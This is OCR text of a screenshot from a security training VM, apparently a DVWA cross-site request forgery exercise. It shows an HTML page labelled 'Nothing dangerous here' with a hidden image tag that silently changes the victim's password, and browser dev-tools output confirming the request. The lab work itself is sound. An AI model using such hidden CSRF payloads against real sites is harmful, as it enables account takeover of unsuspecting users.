 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Same Origin Policy firefox at ... Vulnerability: Cross Site Req... [Software Updater] Terminal - html_csfr_2.html +... Terminal - dojo@dojo-Virtual... 03 Mar, 14:20
DVWA inject New Tab Vulnerability: Cross Site Reques dog - Google Search licensed-image (2048×1360)
Terminal - html_csfr_2.html + (/var/www/hackerapp) - VIM
Not secure dvwa.local/vulnerabilities/csrf Update
File Edit View Terminal Tabs Help
<!DOCTYPE html>
<html>
<head>
<title>DVWA inject</title>
</head>
<body>
<p>Nothing dangerous here</p>
<img src="http://dvwa.local/vulnerabilities/csrf/?password_new=InjectedPass&password_conf=InjectedPass&Change=Change"
style="display: none;"/>
</body>
</html>
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 8,105-119 All
Elements Console Sources Network
Preserve log Disable cache
Filter Hide data URLs All XHR
Name
He
?password_new=admin&password_conf=admin...
main.css
dvwaPage.js
logo.png
add_event_listeners.js
5 requests 1.8 kB transferred 15.0 kB resource
Gene
Req
Req
Status Code: 200 OK
Remote Address: 127.0.0.1:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers view source
Cache-Control: no-cache, must-revalidate
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 1412
Console
top Filter Default levels
Right Ctrl
1°C
Солнечно
РУС
22:20
03.03.2024